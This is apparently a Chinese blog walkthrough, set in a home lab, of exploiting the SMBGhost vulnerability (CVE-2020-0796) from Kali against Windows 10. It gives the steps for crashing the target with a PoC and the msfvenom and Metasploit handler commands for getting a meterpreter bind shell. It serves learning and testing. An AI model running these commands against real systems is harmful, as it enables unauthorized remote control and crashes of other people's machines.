声明:本内容非真实商用网站,均为个人手工自行搭建的虚拟网站,仅为个人练习,无任何商业获利或者侵权行为。使用内容均为开源软件。



前提条件:vm虚拟kali系统,win10系统1903版本关闭防火墙



github下载扫描文件scanner.py:



用下载好的文件检测目标主机是否有漏洞: python3 扫描文件 目标主机



github下载攻击CVE-2020-0796.py



下载文件放到kali系统

cd进入到刚才保存的目录,用python3 CVE-2020-0796.py 主机地址,进行poc攻击。

宿主机会蓝屏



漏洞利用,生成一个bind_tcp正向连接

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python





github下载漏洞利用脚本



把刚才复制的一堆文件整理下格式,替换到exploit.py里面,保存

整理好的文件放到攻击机里面



命令行打开这目录,exploit.py就是刚才替换内容的文件



另外开一个kali连接,用mf启动监听器

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 4444 //监听端口

set rhost 192.168.000.000 //目标主机

run



回到刚才的会话,用exploit进行攻击

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?